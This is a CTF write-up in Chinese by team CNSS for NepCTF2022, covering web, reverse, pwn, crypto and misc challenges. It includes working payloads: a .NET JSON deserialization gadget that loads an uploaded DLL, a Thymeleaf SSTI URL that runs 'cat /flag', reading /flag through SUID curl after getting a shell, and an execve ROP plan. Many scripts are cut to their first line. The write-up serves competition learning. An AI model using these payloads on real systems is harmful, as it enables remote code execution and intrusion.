NepCTF2022 Writeups - CNSS
NepCTF2022 Writeups - CNSS
Web
QR Code Maker
json反序列化漏洞,反序列化到Debug类加载上传的dll
1 | {"$type":"qrcode_maker.Debug, qrcode_maker","ClassName":"./uploads/2111c416-2d20-4a7c-9393-12b0889a17f4","MethodName":"ClassLibrary5.Class1"} |
1 | using System; |
Just Kidding
随便搜个poc就打通了
1 |
|
博学多闻的花花
二次注入 + udf, 可能不需要二次注入,刚开始觉得二次注入有回显,但是/flag没权限读
1 | import random |
弹shell, 发现curl有 SUID/SGID
1 | curl file:///flag |
Challenger
Thymeleaf SSTI
1 | http://a9b2d86d-824f-4218-8f5d-d28226b5f16d.nep.lemonprefect.cn:81/eval?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7d__:: |
Reverse
快来签到
ida 加载 , 直接 在 图形 界面 看到 flag
We_can_gone
动态调试
先定位 字符串, 然后下断点 run; F8 到 check 函数 sub_599630

逻辑很简单, 字符串 NepCTF{…} 长度为23,然后 跟 dword_64b6e4处数组 比较
交叉引用,没有发现更改的它的地方,直接提取
flag 为 NepCTF{U9eT_t0_th3TRUE}
Error ISA
先静态分析 mian函数逻辑

先看 check 1 是对 输入调用 sub_4021C0 ; 逻辑很简单 可以得出 NepCTF{ } 格式,中间 32 位
关键 在 check 2 部分 , 因为 通过 异常 处理改变了程序的 执行流 , 所以 必须 动态 调试 ,单纯静态 会调入陷阱中(有一个 将输入 转为 16 进制,并 AES 加密的 函数 )但动态 会发现 断不进入;
发现正确执行流后 ,由于 汇编使用 jmp 和 ret 指令,导致 ida 并没有 解析 真正 执行 的 部分; 可以 用 ida+patch 掉jmp 到 ret 的 部分 ,F5 后

需要注意 对xxtea的 魔改,中间 以同样的方式 (异常 和 JMP+ret)改变了程序的 执行路径并在 ida 中隐藏,以同样的方式 patch 后 F5

编写 脚本:
1 |
|
pwn
Nyan Cat
在读取的时候有溢出,这里选择跳转两次,首先在data段读入/bin/sh以及指向其的指针,再次返回溢出的函数,然后读取0xb个字节使得eax寄存器为0xb,布置栈数据刚好调用sys_execve,exp如下
1 | from pwn import * |
Crypto
signin
p和q很近,可以选择爆破距离或者yafu分解,然后利用中国剩余定理得到c mod n,解密即可
COA_RSA
根据论文,选取参数e时是这样选取的 ,这样根据b的正负性,规约出来的SVP应该是下面两者之一 : 。如果是正的就是前者,负的就是后者。m是18比特长度,大概是145位,而n是2048位,由于目标向量满足闵可夫斯基界,那么可以粗略得到: 并且我们可以根据e和N通过N/e估计出 ,爆破b即可
1 | for i in range(-7,8): |
bd_key
d给了,由于si的数量级很小,只有2**16,可以通过爆破si,进而恢复出key然后解密AES就行了。
1 | from Crypto.Util.number import * |
timing
侧信道攻击。审计关键代码我们可以发现有如下判定
1 | if(t2-t1<1e7): |
在用快速幂计算倍点dG的时候,如果d的二进制位为1,则需要耗时大概0.1s,如果是0,则需要耗时0.01s。同时我们可以知道sk二进制位中有8个1,剩下都是0。第一次交互的时候输入0,得到的时间记为t,假设有s个0位,那么我们可以列出如下方程
可以估算知道sk大概有s+8位。以2^(s1+8)为基准,先尽量往大了猜。如果猜错的话耗时会非常长(大概12s-21s不等),如果猜对了耗时会缩短很多,因为该位的1,以及夹在两个1中间的0(♂)都不用计算了。知道确切位之后,以该位为基准可以再列相同的方程
可以知道第二个1大概在2(s2+7)左右,同样往大了猜,传入2(s1+8)+2^(s2+7)。同理根据时间突变明显的点可以确定第二个1,以此类推不断猜就行。
中学数学
注意到p*q随p增加是单调递增,直接二分求p就行了
这里上界取的是sqrt(n),验了一下p*q发现大了
1 | from gmpy2 import * |
p or s
注意到enc可以等效成32个GF(2)上的方程,有32个未知元(plaintext)和32个未知的key通过某些运算得到的常数。
注意到flag开头有已知明文flag,用这个求key就结束了。
1 | #from secret import keys |
Misc
原来你也玩智能家居
在设置里添加mqtt 127.0.0.1:1833 订阅# topic,然后点下显示器开关可以看到flag
1 | http://222.187.239.143:10013/config/mqtt?config_entry=ca0e8611ab04cb9be7b1cc53afd56f3c |
花花画画画花花
打开osu得到flag
签到题
foremost有个zip
套了很多层,直接把最里面的zip dump出来,最后一层有个伪加密解一下得到一个键盘流量,tshark提取一下从网上扒一个读取的代码就拿到flag了
1 | normalKeys = { |
代码有点问题,shift被跳过了找不到下划线,手动加一下
1 | 00:00:11:00:00:00:00:00 |
少见的bbbbase
stegdetect发现是jphide,没有密码
KkYWdvCQcLYewSUUy5TtQc9AMa
根据题目是一个base,都试一遍发现是base58